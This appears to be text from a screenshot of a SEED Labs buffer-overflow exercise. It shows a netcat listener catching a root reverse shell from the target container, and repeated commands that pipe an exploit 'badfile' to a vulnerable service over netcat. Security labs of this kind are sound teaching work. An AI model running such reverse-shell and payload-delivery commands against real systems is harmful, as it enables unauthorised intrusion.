 seed@VM: ~
[12/04/23]seed@VM:~$ nc -lnv 10.9.0.1 7070
Listening on 10.9.0.1 7070
Connection received on 10.9.0.5 49256
root@656dc3a61181:/bof#
seed@VM: ~/.../attack-code
[12/04/23]seed@VM:~/.../attack-code$ ./exploit.py
[12/04/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/04/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/04/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/04/23]seed@VM:~/.../attack-code$ ./exploit.py
[12/04/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090